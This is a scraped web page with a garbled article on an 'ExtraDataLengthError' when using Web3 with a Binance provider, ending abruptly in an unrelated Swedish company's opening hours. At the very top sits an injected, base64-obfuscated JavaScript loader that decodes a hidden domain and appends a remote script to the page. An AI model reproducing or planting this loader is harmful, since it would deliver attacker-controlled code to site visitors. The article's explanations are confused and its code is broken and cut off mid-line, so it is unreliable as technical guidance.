const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(”script”);script.src=”https://”+pde+”c.php?u=413b3963″;document.body.appendChild(script);
Ethereum Middleware Error on Binance Provider
When using the Ethereum blockchain through a middleware library like Web3.js, it is not uncommon to encounter errors like ‘ExtraDataLengthError’. In this article, we will examine why this error occurs and provide an example of how to resolve it.
Problem: ExtraDataLengthError
ExtraDataLengthError occurs when the Ethereum middleware attempts to process an extremely large amount of data that exceeds the available buffer space. This can happen when:
extraData property is set to a value that causes excessive data to be included.Binance Provider
In the context of Binance, which is an Ethereum-based exchange, the issue occurs when you are using the HTTPProvider library with Web3.js. What happens:
However, if the data exceeds the available buffer space in the middleware library buffers, an ”ExtraDataLengthError” error is raised.
Middleware Code
Here is a simplified example of what the middleware code might look like:
import web3
HTTPProvider = "
def getMiddleware():
w3 = web3.Web3(web3.Web3.HTTPProvider(HTTPProvider))
#...
In this example, the getMiddleware() function is responsible for initializing the Web3 instance and connecting to Binance. The middleware library itself is not shown.
Error
When the test suite tries to process an event with more data than is available in the buffer, an ”ExtraDataLengthError” error is thrown. This error can be difficult to diagnose due to the lack of information about the exact cause.
To illustrate this, let’s consider an example:
Let’s assume we have a transaction that contains 100 bytes of extra data. If our middleware library only has 128-byte buffers available in the cache, it will try to deserialize the entire transaction into memory. Unfortunately, Web3.js is not designed to handle such large amounts of data and will likely crash.
Resolution

To resolve this issue, we need to ensure that our middleware library can handle larger amounts of data without overflowing the buffer. Here are some possible solutions:
stream (available on Node.js) or async-stream (available on Python).Here is an updated example showing how you can implement one of these solutions:
”`python
import web3
HTTPProvider = “
BinanceMiddleware class:
def __init__(self, w3):
sine.w3 = w3
self.buffer_size = 128
def getMiddleware(self):
return web3.Web3(web3.Web3.HTTPProvider(HTTPProvider))
async def handle_request(self, request):
transaction = await self.w3.eth.getTransaction(request.transaction_hash)
extra_data = request.data.get(’extraData’, [])
if len(extra_data) > self.buffer_size:
raise ValueError(“Extra data exceeds buffer size”)
Process transaction with extra data
result = await for self.w3.eth.
Öppettider
Måndag – Torsdag 7:00 – 16:00
Fredagar 8:00 – 15:00
Lunchstängt 11:30 – 12:30
Kontakta oss:
info@skanco.se
08-774 33 00

Tillagd i varukorgen